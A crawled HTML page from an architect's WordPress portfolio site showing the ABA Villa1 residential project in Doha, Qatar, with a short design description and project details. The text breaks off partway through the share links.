

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patrickboustani.com/portfolio/aba-villa1-doha-qatar/
body_size: 67010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <meta property="og:title" content="ABA VILLA1 &#8211; DOHA &#8211; QATAR | ">
    <meta property="og:url" content="https://patrickboustani.com/portfolio/aba-villa1-doha-qatar/" />
                                <meta property="og:image" content="https://patrickboustani.com/wp-content/uploads/2022/02/b029528c-eb33-4867-94fc-8b89ed8f132e.jpg"/>
            

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://patrickboustani.com/xmlrpc.php">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    
    <link rel="shortcut icon" href="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" type="image/x-icon">
    <link rel="icon" href="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" type="image/x-icon">

    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>ABA VILLA1 &#8211; DOHA &#8211; QATAR &#8211; Patrick Boustani</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patrick Boustani &raquo; Feed" href="https://patrickboustani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patrick Boustani &raquo; Comments Feed" href="https://patrickboustani.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patrickboustani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatrickboustani.com%2Fportfolio%2Faba-villa1-doha-qatar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patrickboustani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatrickboustani.com%2Fportfolio%2Faba-villa1-doha-qatar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patrickboustani.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patrickboustani.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patrickboustani.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patrickboustani.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patrickboustani.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://patrickboustani.com/wp-content/plugins/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css' href='https://patrickboustani.com/wp-content/plugins/xmenu/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu_font_awesome-css' href='https://patrickboustani.com/wp-content/plugins/xmenu/assets/css/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//patrickboustani.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='zorka_bootstrap-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_awesome-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_awesome-animation-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_Pe-icon-7-stroke-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/css/pe-icon-7-stroke.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C600%2C700%2C900%2C100italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic%7CMontserrat%3A100%2C300%2C400%2C600%2C700%2C900%2C100italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_plugin-owl-carousel-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_plugin-owl-carousel-theme-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_plugin-owl-carousel-transitions-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/owl-carousel/owl.transitions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/prettyPhoto/css/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_style-min-css' href='https://patrickboustani.com/wp-content/themes/zorka/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patrickboustani.com/wp-content/themes/zorka-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://patrickboustani.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://patrickboustani.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/isotope/isotope.pkgd.min.js?ver=1" id="zorka-isotope-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/hoverdir/modernizr.js?ver=1" id="zorka-modernizr-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1" id="zorka-hoverdir-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/ajax-action.min.js?ver=1" id="zorka-portfolio-ajax-action-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/products/assets/js/trending.min.js?ver=1" id="zorka-trending-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://patrickboustani.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patrickboustani.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://patrickboustani.com/portfolio/aba-villa1-doha-qatar/" />
<link rel='shortlink' href='https://patrickboustani.com/?p=2181' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://patrickboustani.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-2181 wp-embed-responsive wp-theme-zorka wp-child-theme-zorka-child header-9 theme-zorka woocommerce-no-js woocommerce wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<!-- Document Wrapper
   ============================================= -->
<div id="wrapper" class="clearfix animsition">
	
<header class="main-header header-9 ">
		<div class="header-mobile">
	<div class="header-logo">
		<a  href="https://patrickboustani.com/" title="Patrick Boustani - Just another WordPress site" rel="home">
			<img src="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" alt="Patrick Boustani - Just another WordPress site" />
		</a>
	</div>
</div>	<div class="header">
		<nav class="zorka-navbar" role="navigation">
			<div class="menu-wrapper">
				<div class="container">
					<div class="header-left-wrapper">
						<div class="header-logo">
	<a  href="https://patrickboustani.com/" title="Patrick Boustani - Just another WordPress site" rel="home">
		<img src="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" alt="Patrick Boustani - Just another WordPress site" />
	</a>
</div>					</div>
											    
    <div class="x-nav-menu-toggle">
                <div class="x-nav-menu-toggle-inner">
            <div class="x-nav-menu-toggle-icon"> <span></span></div> <span>Menu</span>
        </div>
        			    </div>
    
    <ul id="primary_menu" class="x-nav-menu x-nav-menu-horizontal x-nav-menu_homemenu x-animate-slide-up x-menubar-center" data-breakpoint="991" ><li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-sub-menu-standard"><a href="https://patrickboustani.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-1708" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#about" class="x-menu-a-text"><span class="x-menu-text">About Us</span></a></li><li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#projects" class="x-menu-a-text"><span class="x-menu-text">Projects</span></a></li><li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#team" class="x-menu-a-text"><span class="x-menu-text">Team</span></a></li><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#media" class="x-menu-a-text"><span class="x-menu-text">Media</span></a></li><li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#contact" class="x-menu-a-text"><span class="x-menu-text">Contact</span></a></li></ul>										<div class="header-right-wrapper">
						<div class="search-button-wrapper">
							<a class="icon-search-menu" href="#"><span class="pe-7s-search"></span></a>
						</div>
											</div>
				</div>
			</div>
		</nav>
	</div>
</header><div id="zorka-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
	<div class="modal-backdrop fade in"></div>
	<div class="zorka-modal-dialog zorka-modal-search fade in">
		<div data-dismiss="modal" class="zorka-dismiss-modal"><span class="pe-7s-close"></span></div>
		<div class="zorka-search-wrapper">
			<input id="search-ajax" type="search" placeholder="Search...">
			<button><i class="ajax-search-icon icon-search"></i></button>
		</div>
		<div class="ajax-search-result"></div>
	</div>
</div>
	<div id="wrapper-content">


<div class="portfolio-full fullwidth" id="content">
    <div class="post-slideshow">
                        <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/feaae5b2-e245-4a03-a45f-845685542500.jpg" /></div>
                            <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/694ae7de-9238-4446-b759-0c4b3e3c880f.jpg" /></div>
                            <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/5ef50ee8-62ec-4f71-871c-cda1bc76d62f.jpg" /></div>
                            <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/23b66140-548c-414e-b0a8-fe84784d5ff8.jpg" /></div>
                            <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/12741137-67b9-4061-97c2-675d0924bfcf.jpg" /></div>
                            <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/4f9c0832-ba30-4a3e-9af7-04a40ec1df0d.jpg" /></div>
                            <div class="item"><img alt="zorka portfolio" src="https://patrickboustani.com/wp-content/uploads/2022/02/c1ca8fd3-bf99-436a-81de-64a9f196ed61.jpg" /></div>
                </div>
    <div class="container portfolio-content clearfix">
        <div class="row">
            <div class="col-md-8 portfolio-description">
                <div class="title">ABA VILLA1 &#8211; DOHA &#8211; QATAR</div>
                <p>Superscale structure. Based on an existing structure, the multiplicity of porticos creates a profusion of accesses from family entrance to formal, to grand receptions and garden parties. Each component works independently thanks to a common spinal subservient basement.</p>
            </div>
            <div class="col-md-4 portfolio-info">
                <div class="title">Project Detail</div>
                <div class="portfolio-info-box">
                    <h6>Date:</h6>
                    <div class="portfolio-term">February 18, 2022</div>
                </div>
                <div class="portfolio-info-box">
                    <h6>Category:</h6>
                    <div class="portfolio-term"><span><a href="https://patrickboustani.com/portfolio-category/residential-villas/">Residential Villas</a></span></div>
                </div>
                <div class="portfolio-info-box">
                                    </div>
                <div class="portfolio-info-box">

                    <ul class="social-link">
                        <li><h6>Share:</h6></li>
                        <li><a title="" data-toggle="tooltip" href="http://www.facebook.com/sharer.php?u=https://patrickboustani.com/portfolio/aba-villa1-doha-qatar/" target="_blank" data-original-title="Facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a title="" data-toggle="tooltip" href="http://twitter.com/share?url=https://patrickboustani.com/portfolio/aba-villa1-doha-qatar/" target="_blank" data-original-title="Twitter"><i class="fa fa-twitter "></i></a></li>
